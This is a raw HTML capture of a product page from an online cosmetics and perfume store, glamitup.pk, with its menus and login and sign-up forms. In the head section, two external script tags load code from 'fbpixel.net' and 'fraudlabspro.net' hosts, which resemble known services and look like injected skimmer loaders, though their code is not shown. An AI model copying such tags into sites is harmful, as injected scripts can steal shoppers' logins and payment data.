{--theme-link-initial-color:var(--theme-text-color);}.ct-back-to-top {--theme-icon-color:#ffffff;--theme-icon-hover-color:#ffffff;} [data-prefix="single_blog_post"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="single_page"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="product"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);}.cookie-notification {--backgroundColor:var(--theme-palette-color-8);--maxWidth:400px;}.cookie-notification .ct-cookies-decline-button {--theme-button-text-initial-color:var(--theme-palette-color-3);--theme-button-text-hover-color:var(--theme-palette-color-3);--theme-button-background-initial-color:rgba(224, 229, 235, 0.6);--theme-button-background-hover-color:rgba(224, 229, 235, 1);}.ct-trending-block-item {--trending-block-image-width:60px;--vertical-alignment:center;}.ct-trending-block .ct-module-title {--theme-font-size:15px;}.ct-trending-block-item .ct-post-title {--theme-font-weight:500;--theme-font-size:15px;--theme-link-initial-color:var(--theme-palette-color-5);}.ct-trending-block-item-content .entry-meta {--theme-font-weight:500;--theme-font-size:13px;--theme-link-initial-color:var(--theme-text-color);}.ct-trending-block-item-content .price {--theme-font-size:13px;}.ct-trending-block {background-color:#1b1b1b;}@media (max-width: 999.98px) {[data-header*="type-1"] [data-id="cart"] {--margin:0 px !important;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:70px;} [data-header*="type-1"] #offcanvas {--side-panel-width:65vw;} [data-header*="type-1"] [data-id="socials"].ct-header-socials [data-color="custom"] {--theme-icon-color:var(--theme-palette-color-5);} [data-header*="type-1"] {--header-height:70px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:50px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--grid-template-columns:initial;} [data-footer*="type-1"][data-footer*="reveal"] .ct-footer {--position:static;} [data-prefix="woo_categories"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="woo_categories"] .hero-section[data-type="type-2"] {--min-height:300px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="categories"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="author"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="search"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));}.ct-woocommerce-cart-form .cart_totals {--cart-totals-padding:25px;}.ct-order-review {--order-review-padding:30px;} [data-products] {--shop-columns:repeat(3, minmax(0, 1fr));}.related [data-products], .upsells [data-products] {--shop-columns:repeat(3, minmax(0, 1fr));}}@media (max-width: 689.98px) {[data-header*="type-1"] .ct-header [data-id="logo"] .site-logo-container {--logo-max-height:181px;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:70px;} [data-header*="type-1"] [data-id="mobile-menu"] {--theme-font-size:20px;} [data-header*="type-1"] #offcanvas {--side-panel-width:90vw;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:15px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:40px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--grid-template-columns:initial;} [data-prefix="woo_categories"] .entry-header .page-title {--theme-font-size:25px;} [data-prefix="woo_categories"] .hero-section[data-type="type-2"] {--min-height:200px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="categories"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="author"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="search"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--theme-font-size:18px;}.ct-order-review {--order-review-padding:25px;} [data-products] {--shop-columns:repeat(1, minmax(0, 1fr));}.related [data-products], .upsells [data-products] {--shop-columns:repeat(1, minmax(0, 1fr));}.entry-summary-items > .ct-product-add-to-cart > .cart {--theme-button-min-height:40px;}:root {--theme-content-vertical-spacing:50px;--theme-container-edge-spacing:88vw;}}</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://glamitup.pk/wp-content/uploads/2023/06/cropped-only-logo-6-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://glamitup.pk/wp-content/uploads/2023/06/cropped-only-logo-6-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://glamitup.pk/wp-content/uploads/2023/06/cropped-only-logo-6-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://glamitup.pk/wp-content/uploads/2023/06/cropped-only-logo-6-270x270.jpg" />
<script async src="https://analytics.fbpixel.net"></script>
<script async src="https://security.fraudlabspro.net/script.js"></script>	</head>


<body class="wp-singular product-template-default single single-product postid-2301 wp-custom-logo wp-embed-responsive wp-theme-blocksy theme-blocksy woocommerce woocommerce-page woocommerce-no-js metaslider-plugin elementor-default elementor-kit-379 ct-elementor-default-template" data-link="type-2" data-prefix="product" data-header="type-1" data-footer="type-1:reveal" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a><div class="ct-drawer-canvas" data-location="start">
		<div id="search-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Search modal" inert>
			<div class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Close search modal">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div class="ct-panel-content">
				

<form apbct-form-sign="native_search" role="search" method="get" class="ct-search-form"  action="https://glamitup.pk/" aria-haspopup="listbox" data-live-results="thumbs">

	<input 
		type="search" class="modal-field"		placeholder="Search"
		value=""
		name="s"
		autocomplete="off"
		title="Search for..."
		aria-label="Search for..."
			>

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="icon" aria-label="Search button">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:page:product">
		
		

		<input type="hidden" value="82e29acd6b" class="ct-live-results-nonce">	</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			No results		</div>
	
<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="13685"
               /></form>


			</div>
		</div>

		<div id="offcanvas" class="ct-panel ct-header" data-behaviour="left-side" role="dialog" aria-label="Offcanvas modal" inert=""><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close drawer">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<nav
	class="mobile-menu menu-container has-submenu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	aria-label="Main Menu">

	<ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-367"><a href="https://glamitup.pk/shop/" class="ct-menu-link">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-427"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/perfume/" class="ct-menu-link">Perfume</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1896"><a href="https://glamitup.pk/product-category/perfume/body-mist/" class="ct-menu-link">Body Mist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1893"><a href="https://glamitup.pk/product-category/perfume/body-spray/" class="ct-menu-link">Body Spray</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1894"><a href="https://glamitup.pk/product-category/perfume/roll-on/" class="ct-menu-link">Roll On</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1892"><a href="https://glamitup.pk/product-category/perfume/perfumed-body-lotion/" class="ct-menu-link">Perfumed Body Lotion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1891"><a href="https://glamitup.pk/product-category/perfume/men-fragrance/" class="ct-menu-link">Men Fragrance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1890"><a href="https://glamitup.pk/product-category/perfume/women-fragrance/" class="ct-menu-link">Women Fragrance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1895"><a href="https://glamitup.pk/product-category/perfume/giftset/" class="ct-menu-link">Giftset</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-419"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/makeup/" class="ct-menu-link">MakeUp</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1923"><a href="https://glamitup.pk/product-category/makeup/face/" class="ct-menu-link">Face</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1925"><a href="https://glamitup.pk/product-category/makeup/eyes/" class="ct-menu-link">Eyes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1924"><a href="https://glamitup.pk/product-category/makeup/lips/" class="ct-menu-link">Lips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1922"><a href="https://glamitup.pk/product-category/makeup/makeup-brush/" class="ct-menu-link">Makeup Brush</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1926"><a href="https://glamitup.pk/product-category/makeup/nails/" class="ct-menu-link">Nails</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/skincare/" class="ct-menu-link">SkinCare</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1921"><a href="https://glamitup.pk/product-category/skincare/anti-aging/" class="ct-menu-link">Anti Aging</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1913"><a href="https://glamitup.pk/product-category/skincare/body-lotion/" class="ct-menu-link">Body Lotion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1918"><a href="https://glamitup.pk/product-category/skincare/body-oil/" class="ct-menu-link">Body Oil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1911"><a href="https://glamitup.pk/product-category/skincare/cleanser/" class="ct-menu-link">Cleanser</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1912"><a href="https://glamitup.pk/product-category/skincare/hand-creams/" class="ct-menu-link">Hand Creams</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1915"><a href="https://glamitup.pk/product-category/skincare/face-creams/" class="ct-menu-link">Face Creams</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1917"><a href="https://glamitup.pk/product-category/skincare/face-serum/" class="ct-menu-link">Face Serum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1916"><a href="https://glamitup.pk/product-category/skincare/face-masks/" class="ct-menu-link">Face Masks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1919"><a href="https://glamitup.pk/product-category/skincare/scrub/" class="ct-menu-link">Scrub</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1920"><a href="https://glamitup.pk/product-category/skincare/skin-treatment/" class="ct-menu-link">Skin Treatment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1914"><a href="https://glamitup.pk/product-category/skincare/sun-care/" class="ct-menu-link">Sun Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-421"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/haircare/" class="ct-menu-link">Hair Care</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1907"><a href="https://glamitup.pk/product-category/haircare/hair-colour/" class="ct-menu-link">Hair Colour</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1908"><a href="https://glamitup.pk/product-category/haircare/hair-treatments/" class="ct-menu-link">Hair Treatments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1910"><a href="https://glamitup.pk/product-category/haircare/conditioner/" class="ct-menu-link">Conditioner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1906"><a href="https://glamitup.pk/product-category/haircare/hair-brush/" class="ct-menu-link">Hair Brush</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1904"><a href="https://glamitup.pk/product-category/haircare/shampoo/" class="ct-menu-link">Shampoo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-668"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/health/" class="ct-menu-link">Health</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2895"><a href="https://glamitup.pk/product-category/health/medicines/" class="ct-menu-link">Medicines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2896"><a href="https://glamitup.pk/product-category/health/sweetener/" class="ct-menu-link">Sweetener</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1899"><a href="https://glamitup.pk/product-category/health/nicorette/" class="ct-menu-link">Nicorette</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5118"><a href="https://glamitup.pk/product-category/health/sleep-therapy/" class="ct-menu-link">Sleep Therapy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4950"><a href="https://glamitup.pk/product-category/health/feminine-hygiene/" class="ct-menu-link">Feminine hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2894"><a href="https://glamitup.pk/product-category/health/multivitamin/" class="ct-menu-link">Multivitamin</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-422"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/toiletries/" class="ct-menu-link">Toiletries</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1902"><a href="https://glamitup.pk/product-category/toiletries/bubble-bath/" class="ct-menu-link">Bubble Bath</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1900"><a href="https://glamitup.pk/product-category/toiletries/foot-care/" class="ct-menu-link">Foot Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2965"><a href="https://glamitup.pk/product-category/toiletries/scented-spritz/" class="ct-menu-link">Scented Spritz</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1903"><a href="https://glamitup.pk/product-category/toiletries/hair-removal/" class="ct-menu-link">Hair Removal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1901"><a href="https://glamitup.pk/product-category/toiletries/shower/" class="ct-menu-link">Shower</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5149"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/fashion/" class="ct-menu-link">Fashion</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5152"><span class="ct-sub-menu-parent"><a href="https://glamitup.pk/product-category/accessories-fashion/clothing/" class="ct-menu-link">Clothing</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5153"><a href="https://glamitup.pk/product-category/accessories-fashion/footwear/" class="ct-menu-link">Footwear</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7499"><a href="https://glamitup.pk/lingerie/" class="ct-menu-link">Lingerie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1887"><a href="https://glamitup.pk/product-category/accessories-fashion/bag-accessories/" class="ct-menu-link">Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1888"><a href="https://glamitup.pk/product-category/accessories-fashion/jewellery/" class="ct-menu-link">Jewellery</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1886"><a href="https://glamitup.pk/product-category/accessories-fashion/watches-accessories/" class="ct-menu-link">Watches</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4982"><a href="https://glamitup.pk/product-category/food/" class="ct-menu-link">Food</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://glamitup.pk/my-account/" class="ct-menu-link">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://glamitup.pk/refund_returns/" class="ct-menu-link">Refund/Returns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://glamitup.pk/about/" class="ct-menu-link">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://glamitup.pk/contact/" class="ct-menu-link">Contact Us</a></li>
</ul></nav>


<div
	class="ct-header-socials "
	data-id="socials">

	
		<div class="ct-social-box" data-color="official" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="https://www.facebook.com/avonpakistan" data-network="facebook" aria-label="Facebook" style="--official-color: #557dbc">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.instagram.com/avonpakistan" data-network="instagram" aria-label="Instagram" style="--official-color: #ed1376">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
							
				<a href="https://wa.me/03355550043" data-network="whatsapp" aria-label="WhatsApp" style="--official-color: #5bba67">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0,4.5,0,10c0,1.9,0.5,3.6,1.4,5.1L0.1,20l5-1.3C6.5,19.5,8.2,20,10,20c5.5,0,10-4.5,10-10S15.5,0,10,0zM6.6,5.3c0.2,0,0.3,0,0.5,0c0.2,0,0.4,0,0.6,0.4c0.2,0.5,0.7,1.7,0.8,1.8c0.1,0.1,0.1,0.3,0,0.4C8.3,8.2,8.3,8.3,8.1,8.5C8,8.6,7.9,8.8,7.8,8.9C7.7,9,7.5,9.1,7.7,9.4c0.1,0.2,0.6,1.1,1.4,1.7c0.9,0.8,1.7,1.1,2,1.2c0.2,0.1,0.4,0.1,0.5-0.1c0.1-0.2,0.6-0.7,0.8-1c0.2-0.2,0.3-0.2,0.6-0.1c0.2,0.1,1.4,0.7,1.7,0.8s0.4,0.2,0.5,0.3c0.1,0.1,0.1,0.6-0.1,1.2c-0.2,0.6-1.2,1.1-1.7,1.2c-0.5,0-0.9,0.2-3-0.6c-2.5-1-4.1-3.6-4.2-3.7c-0.1-0.2-1-1.3-1-2.6c0-1.2,0.6-1.8,0.9-2.1C6.1,5.4,6.4,5.3,6.6,5.3z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	
</div>
</div></div></div></div>
<template id="ct-account-modal-template">
	<div id="account-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Account modal" inert>
		<div class="ct-panel-actions">
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close account modal">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15">
					<path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/>
				</svg>
			</button>
		</div>

		<div class="ct-panel-content">
			<div class="ct-account-modal">
									<ul>
						<li class="active ct-login" tabindex="0">
							Login						</li>

						<li class="ct-register" tabindex="0">
							Sign Up						</li>
					</ul>
				
				<div class="ct-account-forms">
					<div class="ct-login-form active">
						
<form name="loginform" id="loginform" class="login" action="#" method="post">
		
	<p>
		<label for="user_login">Username or Email Address</label>
		<input type="text" name="log" id="user_login" class="input" value="" size="20" autocomplete="username" autocapitalize="off">
	</p>

	<p>
		<label for="user_pass">Password</label>
		<span class="account-password-input">
			<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" autocomplete="current-password" spellcheck="false">
			<span class="show-password-input"></span>
		</span>
	</p>

	
	<p class="login-remember col-2">
		<span>
			<input name="rememberme" type="checkbox" id="rememberme" class="ct-checkbox" value="forever">
			<label for="rememberme">Remember Me</label>
		</span>

		<a href="#" class="ct-forgot-password">
			Forgot Password?		</a>
	</p>

	
	<p class="login-submit">
		<button class="ct-button ct-account-login-submit has-text-align-center" name="wp-submit">
			Log In
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>
	</p>

		</form>

					</div>

											<div class="ct-register-form">
							
<form name="registerform" id="registerform" class="register woocommerce-form-register" action="#" method="post" novalidate="novalidate">
		
			<p>
			<label for="user_login_register">Username</label>
			<input type="text" name="user_login" id="user_login_register" class="input" value="" size="20" autocomplete="username" autocapitalize="off">
		</p>
	
	<p>
		<label for="ct_user_email">Email</label>
		<input type="email" name="user_email" id="ct_user_email" class="input" value="" size="20" autocomplete="email">
	</p>

			<p>
			<label for="user_pass_register">Password</label>
			<span class="account-password-input password-input">
				<input type="password" name="user_pass" id="user_pass_register" class="input" value="" size="20" autocomplete="new-password" autocapitalize="off">			</span>
		</p>
	
	
	<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://glamitup.pk/?page_id=3" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
	
